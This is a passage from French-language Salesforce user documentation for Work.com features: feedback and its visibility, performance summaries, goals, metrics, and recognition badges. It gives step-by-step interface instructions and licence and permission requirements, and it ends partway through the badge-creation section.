

Les commentaires Work.com permettent de demander ou de formuler des commentaires non sollicités sur une personne ou un thème, et de répondre aux commentaires associés à des résumés de performance.

Les propositions de commentaires, les demandes commentaires et les commentaires associés à des résumés de performance sont tous gérés sous l'onglet Commentaires. L'onglet Commentaires affiche par défaut le dernier commentaire que vous avez visualisé. Il peut être filtré pour consulter différents types d'enregistrement de commentaires. Par exemple, sélectionnez **Nouvelles demandes de commentaire** pour afficher les enregistrements de commentaires qui nécessitent votre implication. Vous pouvez également créer des vues de listes personnalisées avec différentes options de filtrage.

Les filtres de commentaires par défaut comprennent :

- **•** Tous les commentaires : tous les commentaires, y compris les commentaires uniques et les commentaires sur les résumés de performance
- **•** Les demandes de commentaires refusées : tous les commentaires que vous avez demandés et qui ont été refusés
- **•** Commentaires sur moi : tous les commentaires publiés sur vous
- **•** Commentaires sur mon équipe : tous les commentaires publiés sur votre équipe
- **•** Commentaires sur d'autres : les commentaires publiés sur d'autres utilisateurs
- **•** Commentaires sur des rubriques : les commentaires publiés sur des rubriques
- **•** Nouvelles réponses aux commentaires : les nouvelles réponses aux commentaires que vous avez demandées
- **•** Nouvelles demandes de commentaires : les nouvelles demandes de commentaires sur les commentaires uniques et les résumés de performance



Dans la page des commentaires, vous pouvez effectuer les opérations suivantes :

- **•** Afficher et filtrer votre liste de commentaires par les nouvelles requêtes, réponses et d'autres commentaires
- **•** Cliquer sur un enregistrement de commentaire pour afficher des informations détaillées
- **•** Proposer ou demander des commentaires

#### CONSULTER ÉGALEMENT :

[Visibilité des commentaires](#page-1494-0)

[Présentation des résumés de performance](#page-1495-0)

[Activation ou désactivation des paramètres de Work.com](#page-2208-0)

# <span id="page-1494-0"></span>Visibilité des commentaires

Les options de visibilité sont basées sur le type de commentaires que vous choisissez.

#### Commentaires demandés

Seules les personnes auxquelles vous envoyez des demandes de commentaires et un administrateur disposant de l'accès « Modifier toutes les données » ou « Afficher toutes les données » peuvent afficher votre demande.



## Commentaires offerts

Vous pouvez afficher uniquement les commentaires qui sont partagés avec vous. Par exemple, vous ne pouvez pas afficher les commentaires sur vous-même qui sont partagés uniquement avec votre responsable.

**Commentaires offerts Personne Responsable de la Administrateur avec un accès MAD/VAD personne** La personne uniquement  $\checkmark$  $\checkmark$ La personne et le responsable  $\overline{\mathbf{v}}$  $\checkmark$  $\overline{\mathbf{v}}$ Le responsable uniquement  $\checkmark$  $\checkmark$ 

CONSULTER ÉGALEMENT :

[Présentation des commentaires](#page-1492-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le commentaire nécessite une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

# <span id="page-1495-0"></span>Présentation des résumés de performance

## AUTORISATIONS UTILISATEUR



Les résumés de performance de Work.com recueillent des commentaires sur les personnes de votre société à l'aide d'un questionnaire personnalisé.

Accédez à l'onglet Commentaires pour afficher les résumés de performance que vous devez compléter. Utilisez le menu déroulant pour filtrer vos résumés de performance et les autres commentaires. Sélectionnez **Nouvelles demandes de commentaires** pour afficher les commentaires uniques et les résumés de performance qui nécessitent votre contribution.

#### CONSULTER ÉGALEMENT :

[Ajout de collègues à un résumé de performance](#page-1498-0) [Renseignement d'un résumé](#page-1496-0) [Refus d'une demande de résumé de performance](#page-1499-0) [Présentation des cycles de résumé de performance](#page-2216-0) [Activation ou désactivation des paramètres de Work.com](#page-2208-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

# <span id="page-1496-0"></span>Renseignement d'un résumé

- **1.** Sous l'onglet Commentaires, sélectionnez **Nouvelles demandes de commentaires** dans la liste déroulante des commentaires.
- **2.** Cliquez sur **OK**.
- **3.** Sélectionnez un résumé de performance.
- **4.** Répondez aux questions du résumé. Si disponible, cliquez sur **Inviter un collègue** ou **Inviter un supérieur** pour demander la révision de collaborateurs.

Pour afficher les travaux récents, tels que les remerciements, les objectifs, les métriques et les commentaires, cliquez sur **Personnaliser les listes associées** dans la page de détail d'un présumé de performance. Vous ne pouvez pas citer les travaux récents directement dans vos réponses, mais vous pouvez ajouter ces informations manuellement.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS UTILISATEUR

Pour modifier des résumés de performance :

**•** Créer, Lire et Modifier sur Commentaires, Questions de commentaires, Séries de questions de commentaires et Requêtes de commentaires

ET

Lire sur les cycles de performance



**5.** Lorsque la rédaction du résumé est terminée, cliquez sur **Soumettre**, ou sur **Enregistrer en brouillon** pour apporter des modifications ultérieurement.

Vous pouvez afficher les résumés soumis en utilisant les filtres de l'onglet Commentaires, y compris les résumés sur vous-même ou sur votre équipe.

#### CONSULTER ÉGALEMENT :

[Présentation des résumés de performance](#page-1495-0)

[Ajout de collègues à un résumé de performance](#page-1498-0)

[Refus d'une demande de résumé de performance](#page-1499-0)

# <span id="page-1498-0"></span>Ajout de collègues à un résumé de performance

Invitez des collègues à consulter votre résumé de performance.

- **1.** Sous l'onglet Commentaires, sélectionnez **Nouvelles demandes de commentaires** dans la liste déroulante des commentaires.
- **2.** Cliquez sur **OK**.
- **3.** Sélectionnez un résumé de performance.
- **4.** Si des révisions de collègues ou de responsables sont comprises, cliquez sur **Inviter un collègue** ou sur **Inviter un supérieur** en haut de la page.
- **5.** Saisissez le nom de la personne que vous souhaitez inviter, puis cliquez sur **Enregistrer**. Le nom s'affiche dans la liste des personnes invitées et elle reçoit un e-mail lui demandant de compléter un résumé Collègue ou Hiérarchie.

CONSULTER ÉGALEMENT :

[Présentation des résumés de performance](#page-1495-0) [Renseignement d'un résumé](#page-1496-0) [Refus d'une demande de résumé de performance](#page-1499-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS UTILISATEUR

Pour afficher les résumés de performance :

**•** Lire sur les cycles de performance

Pour ajouter des collègues à des résumés de performance :

**•** Créer, Lire et Modifier sur Commentaires, Questions de commentaires, Séries de questions de commentaires et Requêtes de commentaires

ET

Lire sur les cycles de performance

# <span id="page-1499-0"></span>Refus d'une demande de résumé de performance

Refusez une demande de résumé de performance lorsque les commentaires sur la personne ou l'équipe ne sont plus requis.

- **1.** Sous l'onglet Commentaires, sélectionnez **Nouvelles demandes de commentaires** dans la liste déroulante des commentaires.
- **2.** Cliquez sur **OK**.
- **3.** Sélectionnez un résumé de performance.
- **4.** Cliquez sur **Refuser**.
- **5.** Cliquez sur **OK** dans le message de confirmation.
	- **•** Vous pouvez refuser uniquement des résumés personnels, de collègues et de la hiérarchie.
	- **•** Les réponses sauvegardées sont conservées dans le résumé refusé.
	- **•** Vous pouvez accéder aux résumés refusés dans la page Commentaires en sélectionnant le filtre Tous les commentaires.
	- **•** Cliquez sur **Rouvrir** dans la page détail d'un résumé refusé pour rouvrir le résumé. Les résumés rouverts sont affichés dans la liste Nouvelles demandes de commentaires.
	- **•** Lorsqu'un cycle de performance est « Terminé », vous ne pouvez pas rouvrir les résumés refusés.

#### CONSULTER ÉGALEMENT :

[Présentation des résumés de performance](#page-1495-0) [Ajout de collègues à un résumé de performance](#page-1498-0) [Renseignement d'un résumé](#page-1496-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

### AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Performance :

**•** Lire sur les cycles de performance

Pour modifier des résumés de performance :

**•** Créer, Lire et Modifier sur Commentaires, Questions de commentaires, Séries de questions de commentaires et Requêtes de commentaires

ET

Lire sur les cycles de performance

# <span id="page-1500-0"></span>Présentation des objectifs

## AUTORISATIONS UTILISATEUR



Les objectifs Work.com permettent de définir, de suivre et de mesurer votre travail. Accédez aux objectifs via l'onglet Objectifs ou via les pages de profil Chatter.

L'onglet Objectifs dans le profil d'un utilisateur affiche les objectifs de cette personne. L'onglet Objectifs de niveau supérieur est une vue de liste générale qui peut être configurée pour afficher différentes listes d'objectifs (telles que Mes objectifs, Objectifs de mon équipe ou Objectifs clés de la société). Les onglets et les vues de liste affichés peuvent varier selon la configuration de Work.com par votre administrateur.

Cliquez sur un objectif de votre liste pour accéder à la page de détail correspondante.

Les objectifs prennent en charge les fils Chatter dans les enregistrements d'objectifs. Par conséquent, différents utilisateurs peuvent collaborer dans le fil et suivre la progression d'un objectif.

La page de détail des objectifs répertorie les métriques, les tâches, les événements, les notes, les pièces jointes et d'autres informations associé(e)s à un objectif particulier. Adaptez les objectifs à d'autres en les liant à des objectifs parents ou secondaires.

Modifiez les paramètres de partage pour mieux contrôler qui peut afficher et mettre à jour vos objectifs. Par exemple, si les objectifs de votre organisation sont définis par défaut sur Privé, les propriétaires d'objectifs et les administrateurs peuvent partager les objectifs avec une sélection d'utilisateurs ou de groupes afin d'augmenter la collaboration et la visibilité. Pour affiner le contrôle de l'accès aux objectifs, vous avez le choix entre l'accès en lecture seule et l'accès en lecture/écriture.

Dans la liste associée Activités en cours, cliquez sur **Nouvelle tâche** ou sur **Nouvel événement** pour créer une tâche ou un événement associé à un objectif spécifique. Vous pouvez également créer des tâches ou des événements pour des métriques individuelles si nécessaire.

Ajoutez des métriques à vos objectifs afin de mesurer votre progression. Vous pouvez également lier des métriques à des données dans vos rapports favoris afin de suivre votre travail dans Salesforce. Attribuez des pondérations aux différentes métriques afin de suivre avec précision la progression vers l'objectif.

## CONSULTER ÉGALEMENT :

[Création d'un objectif](#page-1501-0) **[Métriques](#page-1502-0)** [Présentation de l'accompagnement](#page-1516-0) [Considérations relatives à l'utilisation de tâches](#page-1444-0) [Considérations relatives à l'utilisation d'événements et de calendriers](#page-1425-0) [Personnaliser le suivi de fil Chatter](#page-3432-0) [Activation ou désactivation des paramètres de Work.com](#page-2208-0) **[Métriques](#page-1502-0)** 

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les objectifs nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

# <span id="page-1501-0"></span>Création d'un objectif

Définissez, suivez et mesurez votre travail avec les Objectifs Work.com.

**1.** Cliquez sur l'onglet supérieur Objectifs.

Si l'onglet Objectifs n'est pas affiché, sélectionnez Work.com dans le menu déroulant des applications Force.com, en haut à droite, ou cliquez sur + à droite de vos onglets actuels, puis sélectionnez-les dans la page Tous les onglets.

- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez un nom pour l'objectif, puis renseignez les informations supplémentaires.

Une fois l'objectif créé, vous pouvez ajuster ses paramètres de partage. Notez que toutes les images d'objectifs sont disponibles en externe.

- Conseil: Pour créer un objectif important pour la société, sélectionnez le champ **Objectif clé de la société**. Une fois l'objectif créé, cliquez sur **Partage** dans la page de détail de l'objectif, et partagez-le avec le groupe Tous les utilisateurs internes. Définissez le niveau d'accès sur Lecture seule pour le partager avec l'ensemble de votre organisation, ou définissez-le sur Lecture/écriture pour autoriser tous les utilisateurs à collaborer vers cet objectif.
- **4.** Définissez le statut de l'objectif :
	- **•** Brouillon : les détails de l'objectif sont provisoires et n'ont pas encore été finalisés.
	- **•** Publié : les détails de l'objectif ont été finalisés et l'objectif est en cours.
	- **•** Terminé : l'objectif est terminé.
	- **•** Annulé : l'objectif a été annulé et n'est plus applicable.
	- **•** Non terminé : l'objectif n'est pas atteint.

#### **5.** Cliquez sur **Enregistrer**.

Vous pouvez réattribuer des objectifs à d'autres utilisateurs en cliquant sur **Modifier** en regard du Nom du propriétaire dans la page de détail d'un objectif. Les métriques peuvent appartenir à différents utilisateurs. Par conséquent, assurez-vous également de réattribuer les métriques au propriétaire approprié.

CONSULTER ÉGALEMENT : [Présentation des objectifs](#page-1500-0) **[Métriques](#page-1502-0)** 

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les objectifs nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## **AUTORISATIONS** UTILISATEUR

Pour afficher des objectifs :

**•** Lire sur les objectifs et les liens d'objectifs

Pour créer des objectifs :

**•** Créer sur les objectifs et les liens d'objectifs

# <span id="page-1502-0"></span>**Métriques**

Utilisez des métriques pour suivre et visualiser vos données.

Créez des métriques à partir de l'onglet Métriques ou de la page de détail d'un objectif. Les utilisateurs peuvent créer des métriques autonomes ou les associer à des objectifs spécifiques.

Utilisez des métriques Progression ou Réalisation afin de suivre le statut de différents objectifs que vous avez définis pour vous-même ou pour d'autres. Quiconque dispose d'un accès en lecture/écriture peut actualiser les valeurs de métriques, et les métriques peuvent également être affichées dans les espaces d'accompagnement et les résumés de performance appropriés.

Quiconque dispose d'un accès en lecture/écriture peut actualiser les valeurs de métriques, et les métriques peuvent également être affichées dans les espaces d'accompagnement et les résumés de performance appropriés.

[Création d'une métrique](#page-1503-0)

Suivez et mettez en évidence votre travail à l'aide des Métriques Work.com.

CONSULTER ÉGALEMENT :

[Création d'une métrique](#page-1503-0) [Présentation des objectifs](#page-1500-0) [Présentation des objectifs](#page-1500-0) [Création d'un objectif](#page-1501-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les métriques nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## <span id="page-1503-0"></span>Création d'une métrique

Suivez et mettez en évidence votre travail à l'aide des Métriques Work.com.

**1.** Cliquez sur l'onglet Métriques.

Vous pouvez également cliquer sur **Nouvelle métrique** dans la page de détail d'un objectif.

- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez un type d'enregistrement Progression ou Réalisation, puis cliquez sur **Continuer**.
	- **•** Les métriques de progression mesurent la réalisation par rapport à une valeur cible. Elles sont idéales pour suivre les valeurs et les pourcentages fixes. Par exemple, créez des métriques de progression pour *Convertir 50 pistes* ou *Atteindre 100 % de satisfaction client*.
	- **•** Les métriques de réalisation déterminent si la métrique a été atteinte ou non. Elles sont idéales pour suivre des jalons ou lorsque vos métriques ne reposent pas sur des valeurs fixes. Par exemple, créez une métrique de réalisation pour *Être certifié Salesforce*.
- **4.** Saisissez un nom pour la métrique, puis renseignez les informations supplémentaires.
- **5.** Pour des métriques Progression, saisissez une valeur cible.

Vous pouvez mettre à jour la valeur actuelle manuellement ou l'associer à un rapport Salesforce. Pour associer une valeur de métrique à un rapport :

- **a.** Dans le champ Valeur actuelle, cliquez sur **À partir d'un rapport Salesforce**.
- **b.** Sélectionnez le Nom du rapport.
- **c.** Sélectionnez le champ Résumé.
- **6.** Définissez le statut de la métrique.
- **7.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

**[Métriques](#page-1502-0)** [Présentation des objectifs](#page-1500-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les métriques nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS UTILISATEUR

:

Pour afficher les métriques

**•** Lire sur les métriques

Pour créer des métriques :

**•** Créer sur les métriques

Pour lier des métriques à des rapports :

**•** Créer sur les liens des données des métriques

# <span id="page-1504-0"></span>Présentation de la reconnaissance

Félicitez et remerciez vos collègues en publiant des messages, des badges et des récompenses personnalisés dans leur fil Chatter.

La reconnaissance Work.com inclut les Remerciements avec des badges personnalisés illimités, ainsi que la possibilité d'associer des badges à des récompenses importantes telles que des cartes-cadeaux. Les responsables peuvent créer des rapports et des tableaux de bord pour afficher des données sur les personnes les plus reconnues. En plus des autorisations utilisateur requises, votre administrateur doit activer les Remerciements et les Récompenses pour votre organisation. Selon la configuration de Work.com par votre administrateur, l'onglet Reconnaissance et l'onglet Badges peuvent être des onglets de niveau supérieur. En outre, l'onglet Reconnaissance peut être un sous-onglet dans votre profil Chatter.

Remarque: Les utilisateurs peuvent créer, modifier, partager et donner des badges de remerciement sans licence Work.com. Toutefois, les utilisateurs doivent posséder une licence Work.com pour pouvoir utiliser des badges associés à des récompenses. Pour plus d'informations sur l'obtention de Work.com, contactez Salesforce.

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les fonctionnalité de récompenses nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.



Accédez à la bibliothèque des badges disponibles sous l'onglet Badges. Cliquez sur **Nouveau** pour créer un badge, ou cliquez sur un badge pour afficher ou modifier ses détails. Vous pouvez afficher uniquement les badges que vous êtes autorisé(e) à donner, et la possibilité de créer ou de modifier des badges peut être limitée en fonction de la configuration de la fonctionnalité.



Donnez des badges de remerciement depuis l'éditeur Chatter. Actuellement, les utilisateurs peuvent donner des badges à une seule personne à la fois. Pour plus d'informations, reportez-vous à [Remerciement de vos collaborateurs](#page-3072-0).

Visualisez les badges qu'un utilisateur a reçus sous l'onglet Reconnaissance de son profil Chatter.

CONSULTER ÉGALEMENT :

- [Création d'un badge](#page-1506-0)
- [Configuration de l'accès aux badges de remerciement](#page-1507-0)
- [Fonds de récompense](#page-1508-0)
- [Création de fonds de récompense](#page-1511-0)
- [Activation ou désactivation des paramètres de Work.com](#page-2208-0)

# <span id="page-1506-0"></span>Création d'un badge

Créez des badges personnalisés pour reconnaître et remercier vos collaborateurs.

[Procédure : Création d'un badge de remerciement](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=create-a-badge)

**Champ de badge Description**

**1.** Cliquez sur l'onglet Badges.

